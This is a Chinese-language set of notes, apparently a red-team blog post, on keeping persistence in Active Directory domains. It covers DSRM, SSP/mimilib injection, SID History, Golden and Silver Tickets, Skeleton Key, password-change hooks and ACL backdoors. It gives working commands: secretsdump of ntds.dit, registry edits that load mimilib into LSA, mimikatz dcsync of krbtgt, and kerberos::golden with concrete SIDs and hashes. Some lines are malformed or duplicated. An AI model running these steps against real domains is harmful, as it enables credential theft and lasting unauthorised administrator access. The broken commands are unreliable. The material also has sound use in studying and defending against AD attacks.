域权限维持

1.DSRM后门

简介

初始化的账户,允许管理员在域环境中出现故障时进行还原。

DSRM的密码很少被重置,修改是使用ntdsutil 目标对象为 2008(kb961320) 及之后需要拿到krbtgt 本地hash等

原理

就是将DC本地账户的密码和域管理员的密码进行sync(同步) 然后修改注册表项使得可以使用本地管理员的身份登录域,然后pth登录就行。



最后通过之前的impacket dump出的密码

impacket-secretsdump -system system.hive -ntds ifm_ntds.dit

2.SSP维持权限

简介

SSP是一个dll文件,主要用来实现身份验证功能(NTLM Kerberos ) sspi就是ssp的API接口

原理

用于维持权限的原理是 有了system权限之后,lsa进行本地身份验证的时候,lsass.exe作为进程加载ssp这个dll,也就是说我们可以自定义一个dll在系统启动时加载到lsass.exe中。那么即使用户更改密码并且重新登陆攻击者依然可以获取该账户的新密码。

实际操作



\0是作为分隔符,下面对其进行修改

最好是在powershell当中进行,cmd进行处理会产生问题 登陆上的用户权限比较高也才能修改reg add

缺点 重启之后就没有了

hklm\system\currentcontrolset\control\lsa\” /v “Security Packages” /d “kerberos\0msv1_0\0schannel\0wdigest\0mimilib.dll\0\0” /t REG_MULTI_SZ reg add “hklm\system\currentcontrolset\control\lsa\” /v Security Packages /d kerberos\0msv1_0\0schannel\0wdigest\0tspkg\0pku2u\0mimilib /t REG_MULTI_SZ

查看密码文件C:\WINDOWS\system32\kiwissp.log

查看密码文件C:\WINDOWS\system32\kiwissp.log

3.SID History 域后门

简介

A域用户迁移到B域中 B域中新建的用户SID会改变进而影响迁移之后的用户进程,导致迁移之后的用户不能访问原本可以访问的资源。

原理

SID history的作用就是在域迁移的过程中保持域用户的访问权限 ,倘若迁移之后用户的SID改变了系统会将其原来的SID添加到迁移后用户的SID History中 使迁移后的用户保持原有权限能够访问之前可以访问的资源

实现方法

使用MIMIkatz将SID History属性添加到域中任意用户的SID History中获得了域管理员的权限,这样这些添加了SID的用户就可以拥有域管理员的权限,如何获得SIDHistory

4.Gloden Ticket

原理

黄金票据,利用krbtgt的hash制作票据

实现操作

导出krbtgt的hash

lsadump::dcsync /domain:rootkit.org /user:krbtgt 获取sidwmic useraccount get name,sid mimikatz 生成

kerberos::golden /admin:username /domain:rootkit.org /sid: /krbtgt /ticket:administra.kiribi

制作黄金票据

kerberos::golden /admin:sqladmin /domain:rootkit.org /sid:S-1-5-21-3759881954-2993291187-3577547808-502 /aes256:3e65833fc9930ea83015501ec30c161da401faf6cfed9526b9ceff16c8ade745 /ticket:sqladmin.kiribi

导入黄金票据

kerberos::ptt administra.kiribi

5.Sliver Ticket

原理

利用获得的服务器的hash进行制作票据

实际操作

kerberos::golden /domain:rootkit.org /sid: S-1-5-21-3759881954-2993291187-3577547808-1613/target: 192.168.3.73 /service:cifs/aes256:208cb65b02387ed3ddf328529f057fa13be6fe36a13d64f91ce79223fb43879b/user:alee/ptt

kerberos::golden /domain:rootkit.org/sid: S-1-5-21-3759881954-2993291187-3577547808-1613 /target: 192.168.3.73 /service:cifs/rc4:ccef208c6485269c20db2cad21734fe7/user:alee/ptt

6.万能票据

原理

利用注入进程的方式将我们Skeleton Key 注入到域管的lsass这个进程当中

privilege::debug misc::skeleton

7.Hook PasswordChangeNotify

简介

因为修改密码的时候需要LSA调用PaswordFieter 来检查密码是否符合复杂性要求,如果符合的话 LSA会调用PasswordChangeNotify

原理

注入 HookPasswordChange.dll当中 当修改用户的密码之后就会留下password文件

8.ACL后门

ACL后门注意是向一些特殊的权限例如(writeDacl)类似的权限添加给某些用户

https://blog.riskivy.com/fun_with_acl_and_gpo/ https://www.thehacker.recipes/ad-ds/movement/access-control-entries